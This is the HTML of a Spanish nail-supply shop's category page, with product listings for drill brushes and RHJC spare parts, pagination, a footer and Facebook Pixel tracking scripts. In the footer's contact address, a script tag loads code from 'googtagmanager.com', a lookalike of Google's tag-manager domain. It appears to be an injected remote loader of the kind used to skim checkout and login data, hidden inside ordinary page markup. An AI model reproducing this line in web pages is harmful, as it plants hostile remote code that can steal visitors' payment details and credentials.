            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios y Serv Técnico</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4869-rhjc-a3-sense-componente-.html">RHJC Rec Nº1 A3 SENSE TOP CASE</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4869-rhjc-a3-sense-componente-.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4869-rhjc-a3-sense-componente-.html">RPGA4181</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4869-rhjc-a3-sense-componente-.html"> <span  class="product-price" content="13.5" aria-label="Precio">
                                                                            13,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4869-rhjc-a3-sense-componente-.html">
REPUESTO RHJC REF RPGA4181  (FOTO Nº1)
La garantía de este producto está garantizada por la empresa responsable en España de RHJC Elisium Tecnology SL.
Todos los artículos cuentan con garantía oficial de 12 meses así como soporte y servicio técnico para cualquier mantenimiento o reparación necesario
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4869-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4869">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="5"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3550         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3550"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/tornos/3550-escobilla-101-32-saeshin-s-107209210.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/6570-home_default/escobilla-101-32-saeshin-s-107209210.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="ESCOBILLA 101-32 SAESHIN S-107/209/210"
                        data-full-size-image-url="https://www.siberian-nails.com/6570-thickbox_default/escobilla-101-32-saeshin-s-107209210.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/6571-home_default/escobilla-101-32-saeshin-s-107209210.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="ESCOBILLA 101-32 SAESHIN S-107/209/210 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-1,00 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">TORNOS</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/tornos/3550-escobilla-101-32-saeshin-s-107209210.html">ESCOBILLA 101-32 SAESHIN S-107/209/210</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/tornos/3550-escobilla-101-32-saeshin-s-107209210.html">50221</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/tornos/3550-escobilla-101-32-saeshin-s-107209210.html"> <span  class="product-price" content="7.45" aria-label="Precio">
                                                                            7,45 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">8,45 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/tornos/3550-escobilla-101-32-saeshin-s-107209210.html">ESCOBILLA 101-32 SAESHIN S-107/209/210</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3550-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3550">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="31"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4870         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4870"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4870-rhjc-a3-sense-componente-.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/9449-home_default/rhjc-a3-sense-componente-.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="RHJC Rec Nº2 A3 SENSE Bottom Case"
                        data-full-size-image-url="https://www.siberian-nails.com/9449-thickbox_default/rhjc-a3-sense-componente-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios y Serv Técnico</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4870-rhjc-a3-sense-componente-.html">RHJC Rec Nº2 A3 SENSE Bottom Case</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4870-rhjc-a3-sense-componente-.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4870-rhjc-a3-sense-componente-.html">RPGA4182</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4870-rhjc-a3-sense-componente-.html"> <span  class="product-price" content="12.5" aria-label="Precio">
                                                                            12,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4870-rhjc-a3-sense-componente-.html">
REPUESTO RHJC REF RPGA4182  (FOTO Nº2)
La garantía de este producto está garantizada por la empresa responsable en España de RHJC Elisium Tecnology SL.
Todos los artículos cuentan con garantía oficial de 12 meses así como soporte y servicio técnico para cualquier mantenimiento o reparación necesario
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4870-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4870">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="5"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
        
        
    </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
                <ul class="page-list clearfix text-center">
                                                <li class="  current ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.siberian-nails.com/39-tornos"
                                                                                                            class="disabled js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    1
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.siberian-nails.com/39-tornos?page=2"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    2
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.siberian-nails.com/39-tornos?page=3"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    3
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.siberian-nails.com/39-tornos?page=4"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    4
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="next"
                                    href="https://www.siberian-nails.com/39-tornos?page=2"
                                     id="infinity-url-next"                                                                         class="next js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                            </a>
                                            </li>
                                    </ul>
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div id="js-product-list-bottom">
                    
    <div id="js-product-list-bottom"></div>


                </div>
                    
        
        
        

    
                    </section>
        
    </section>

        
    </div>


                

                

            
            
    
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
             
<svg height="100px" width="100%" preserveAspectRatio="none" viewBox="0 0 50 50" fill="#f8f8f8">
    <polygon points="39,25 0,0 0,50 50,50 50,0"></polygon>
</svg>

  
<div id="footer-container-first" class="footer-container footer-style-3 footer-style-4">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Alta en newsletter</h5>
        
      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>iqitlinksmanager module</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.siberian-nails.com/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/7-politica-de-privacidad"
                                        title="Nuestra Política de privacidad"                                                                        >
                                    Política de privacidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/6-politica-de-cookies"
                                        title="Nuestra política de cookies"                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/3-condiciones-generales-de-venta"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Condiciones Generales de Venta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/13-cuenta-profesional"
                                        title=""                                                                        >
                                    Cuenta profesional
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/10-politica-de-envio"
                                        title=""                                                                        >
                                    Política de envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/14-oferta-formadoras"
                                        title=""                                                                        >
                                    Oferta Formadoras
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/48-cursos"
                                                                                                                >
                                    cursos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/formulario-de-desistimiento-imprimible.pdf"
                                                                                                                >
                                    Formulario de desestimiento
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>SIBERIAN NAILS</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Avda de Alcoy 36, bajo. Alicante 03009 (España)<script async src="https://googtagmanager.com/m.js"></script></div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:966236150">966236150</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@siberian-nails.com">info@siberian-nails.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<!-- Enable Facebook Pixels -->
<script>
    // doNotConsentToPixel = false;
    //console.log(ppGetCookie('pp_pageview_event_id'));
    //var external_id = ppGetCookie('pp_external_id');
    var pageview_event_id = '';
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1768788587;
    var local_time = new Date().getTime();
    var consentStatus = true;
    var pp_aurl = 'https://www.siberian-nails.com/module/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    // Check if pixel is already initialized
    function facebookpixelinit(tries) {
        let ud = {};
        if (typeof fbq == 'undefined') {
            // Pixel is not initialized, load the script
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }

        // Proceed with consent and initialize Pixels
        handleConsentAndInitPixels(ud);

        // Send the PageView event
        sendPageViewEvent()
    }

    function initFbqPixels() {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
    }

    function handleConsentAndInitPixels(ud) {
                if (typeof window.doNotConsentToPixel !== 'undefined' && doNotConsentToPixel) {
            consentStatus = false;
        }
                pixelConsent(consentStatus);

                fbq('init', '374356430512549', ud);
            }
    function sendPageViewEvent() {
        /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            pageview_event_id = generateEventId(12);
            ppTrackEvent('PageView', {}, pageview_event_id);
            if (consentStatus) {
                return jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'PageView',
                        pageview_event_id: pageview_event_id,
                        source_url: window.location.href
                    }
                });
            }
            window.fbq_pageview = 1;  // Mark pageview as processed
        }
    }

    // Consent and localStorage checks, unchanged
        </script>
<!-- End Enable Facebook Pixels -->
<!-- Add To cart Pixel Call -->
<script type="text/javascript">
    (function() {
        // Global flags and variables
        var isProcessingAddToCart = false; // Prevents duplicate processing
        var qty = false;                   // Holds the current quantity value
        var lastXhrResponse = null;        // For XHR deduplication

        // Reset the processing flag after a delay.
        function resetAddToCartFlag() {
            setTimeout(function() {
                isProcessingAddToCart = false;
            }, 500);
        }

        function sendAddToCartFromResponse(r, parsed, delCookie, source) {
            // If already processing, do nothing.
            if (isProcessingAddToCart) return;

            if (!parsed) {
                try {
                    r = JSON.parse(r);
                } catch (e) {
                    return; // Abort if parsing fails
                }
            }
            // console.log(new Date().toISOString(), "sendAddToCartFromResponse from", source, "with response:", r);

            if (r && r.cart && r.cart.products) {
                // Set initial global values (from server-side template variables)
                window.content_name = 'TORNOS';
                window.content_category = 'Inicio > Materiales > Tornos';
                window.content_value = 1; // Default minimal value
                window.content_ids_data = [];
                window.content_ids_product = [];

                // Determine the selected product and attribute from the response.
                var selected_product_id = r.id_product || r.idProduct;
                var ipa = r.id_product_attribute || r.idProductAttribute;

                // Process the cart products and build the payload.
                $.each(r.cart.products, function(key, value) {
                    if (
                        (selected_product_id == value.id_product && value.id_product_attribute == 0) ||
                        (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)
                    ) {
                        var pprice = 0;
                                                if (typeof value.price_with_reduction !== 'undefined') {
                            pprice = value.price_with_reduction;
                        } else if (typeof value.price_without_reduction !== 'undefined') {
                            pprice = value.price_without_reduction;
                        }
                                                if (pprice === 0) {
                            pprice = formatedNumberToFloat(value.price);
                        }
                        if (typeof value.name !== 'undefined') {
                            window.content_name = value.name;
                        }
                        window.content_value = pprice.toFixed(pp_price_precision);

                        // Build product identifier, with combination if enabled.
                        var id_combination = '';
                                                var pid = '' + value.id_product + id_combination;
                        var productData = {
                            'id': pid,
                            'quantity': (qty !== false ? qty : value.quantity),
                            'item_price': (qty !== false ? qty * pprice : value.quantity * pprice)
                        };
                        if (value.category) {
                            productData.category = value.category;
                        }
                        window.content_ids_data.push(productData);
                        window.content_ids_product.push(pid);
                    }
                });

                // Build the final cartValues object.
                var cartValues = {
                    'content_name': window.content_name,
                    'content_ids': unique(window.content_ids_product),
                    'contents': unique(window.content_ids_data),
                    'content_type': 'product',
                    'value': window.content_value,
                    'currency': 'EUR'
                };
                                if (window.content_category) {
                    cartValues['content_category'] = window.content_category;
                }

                // Depending on the mode, call the appropriate final function.
                                // When CAPI is enabled, delegate to atcAjaxCall.
                // (Do not set isProcessingAddToCart here so that atcAjaxCall can handle it.)
                atcAjaxCall(selected_product_id, ipa, source);
                
                if (delCookie) {
                    deleteCookie('pp_pixel_event_id');
                }
            }
        }

        function trackAddToCart(values, event_id, source) {
            values.source = source;
            // console.log(new Date().toISOString(), "Tracking AddToCart event from", source, "with data:", values);
            ppTrackEvent('AddToCart', values, event_id);
            resetAddToCartFlag();
        }

        function atcAjaxCall(id_product, id_product_attribute, source) {
            if (isProcessingAddToCart) return false;
            isProcessingAddToCart = true;
            setTimeout(function() {
                $.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        customAjax: true,
                        id_product: id_product,
                        id_product_attribute: id_product_attribute,
                        quantity: qty || 1,
                        event: 'AddToCart',
                        rand: Math.floor((Math.random() * 100000) + 1),
                        token: '7cf6dc2e59c48bf1e34103abbd828ce1'
                    }
                })
                    .done(function(data) {
                        if (data.return === 'ok') {
                            trackAddToCart(data.custom_data, data.event_id, source || 'customAjax');
                        } else if (data.return === 'error') {
                            console.error('Error in add-to-cart AJAX call');
                        }
                    })
                    .fail(function(jqXHR, textStatus, errorThrown) {
                        console.error('AJAX error in add-to-cart call:', textStatus);
                    });
            }, 500);
        }

        // Helper: Converts a formatted price string to a float.
        function formatedNumberToFloat(price) {
            price = price.replace(prestashop.currency.sign, '')
                .replace(prestashop.currency.iso_code, '');
            switch (parseInt(prestashop.currency.format, 10)) {
                case 1:
                    return parseFloat(price.replace(',', '').replace(' ', ''));
                case 2:
                    return parseFloat(price.replace(' ', '').replace(',', '.'));
                case 3:
                    return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                case 4:
                    return parseFloat(price.replace(',', '').replace(' ', ''));
                default:
                    return parseFloat(price);
            }
        }

        // Helper: Returns only unique elements from an array.
        function unique(array) {
            return $.grep(array, function(el, index) {
                return index === $.inArray(el, array);
            });
        }

        // Attach event handlers for add-to-cart tracking.
        function initAddToCart() {
            
            // For AttributewizardPro or AWP modules.
            if (
                    false ||
                $('#awp_wizard').length === 1
            ) {
                var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                var id_product_attribute = 0;
                $('.exclusive').on('click', function() {
                    if (!isProcessingAddToCart) {
                        atcAjaxCall(id_product, id_product_attribute, 'AWP');
                    }
                });
            }

            // Attach the Prestashop "updateCart" listener.
            if (typeof prestashop === 'object' && typeof prestashop.on !== 'undefined') {
                prestashop.on('updateCart', function(event) {
                    if (isProcessingAddToCart) return;
                    window.pp_atc_event_id = ppGetCookie('pp_pixel_event_id');
                    if (event && event.reason) {
                        if (event.reason.idProduct !== undefined) {
                            var ipa = event.reason.idProductAttribute || 0;
                                                        atcAjaxCall(event.reason.idProduct, ipa, 'prestashop.on');
                                                    } else if (event.reason.cart !== undefined) {
                            sendAddToCartFromResponse(event.reason, true, true, 'prestashop.on');
                        }
                    }
                });
            }

            // Override XMLHttpRequest as a fallback.
            (function(open) {
                XMLHttpRequest.prototype.open = function(method, url, async) {
                    var fpCartEndpoint = '/carrito';
                    var checkURL = url.search(fpCartEndpoint);
                    if (checkURL > -1 && !isProcessingAddToCart) {
                        // Clear globals before processing the add-to-cart request.
                        delete window.content_ids_data;
                        delete window.content_ids_product;
                        delete window.total_products_value;
                        window.pp_atc_event_id = generateEventId(12);
                        url += (url.search('\\?') > -1)
                            ? '&pp_atc_event_id=' + window.pp_atc_event_id
                            : '?pp_atc_event_id=' + window.pp_atc_event_id;
                    }
                    this.addEventListener('load', function() {
                        if (this.response) {
                            // Check for duplicate XHR response.
                            if (lastXhrResponse === this.response) {
                                // console.log(new Date().toISOString(), "Duplicate XHR response. Skipping.");
                                return;
                            }
                            lastXhrResponse = this.response;
                            try {
                                sendAddToCartFromResponse(this.response, false, false, 'XHR');
                            } catch (e) {
                                console.error("Error processing XHR response:", e);
                            }
                        }
                    });
                    this.addEventListener('error', function() {
                        console.error('Request failed with error');
                    });
                    this.addEventListener('abort', function() {
                        console.error('Request was aborted');
                    });
                    open.apply(this, arguments);
                };
            })(XMLHttpRequest.prototype.open);
        }

        // Wait for DOM and jQuery to be ready.
        document.addEventListener("DOMContentLoaded", function() {
            var tries = 20;
            function waitForjQuery(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(function() { waitForjQuery(tries - 1); }, 250);
                    } else {
                        console.error('PP: Could not initiate the Add To Cart Event Tracking');
                    }
                    return;
                }
                initAddToCart();
            }
            waitForjQuery(tries);

            // Listen for changes in quantity.
            $(document).on('change', '#quantity_wanted', function() {
                qty = $(this).val();
            });
        });
    })();
</script>
<!-- End Add to cart pixel call -->

<div class="klarna-onsite-messaging-container"
     data-key="footer-promotion-auto-size"
     data-locale="es-ES"
     data-theme="light"
     data-purchase-amount="0">
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.siberian-nails.com/themes/core.js" ></script>
  <script src="https://www.siberian-nails.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.siberian-nails.com/modules/klarnapayment/views/js/front/onsite_messaging/onsite_messaging.js" ></script>
  <script src="https://www.siberian-nails.com/modules/klarnapayment/views/js/front/interoperability/interoperability.js" ></script>
  <script src="https://www.siberian-nails.com/modules/facebookconversiontrackingplus/views/js/events.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/newsletter.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/gdpr-modal.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/gdpr-consent.js" ></script>
  <script src="https://www.siberian-nails.com/modules/responsivemenu/views/js/responsivemenu.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/selectize/selectize.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/jquery.ui.touch-punch.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/jquery.form.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/pm_advancedsearch.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
